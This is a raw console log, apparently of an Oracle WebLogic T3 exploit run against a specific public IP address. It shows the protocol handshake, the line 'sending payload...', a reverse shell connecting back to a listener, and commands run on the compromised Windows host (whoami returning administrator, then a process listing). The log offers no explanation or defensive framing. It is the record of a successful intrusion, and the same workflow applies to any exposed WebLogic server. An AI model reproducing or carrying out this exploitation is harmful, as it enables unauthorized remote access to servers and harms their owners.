 connecting to 219.218.160.96 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.2.1.0.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
data is HELO:12.2.1.0.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
sending payload...
C:\Python27\weblogic\shell>
219.218.160.96: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [219.218.160.96] 49492: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>whoami
whoami
win-n2seejhefbc\administrator
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 368 K
smss.exe 248 Services 0 1,264 K
csrss.exe 344 Services 0 6,152 K
wininit.exe 388 Services 0 4,964 K
csrss.exe 408 Console 1 10,076 K
winlogon.exe 444 Console 1 4,904 K
services.exe 504 Services 0 8,644 K
lsass.exe 512 Services 0 14,692 K
lsm.exe 520 Services 0 K
svchost.exe 620 Services 0 9,716 K
www.wooyun.org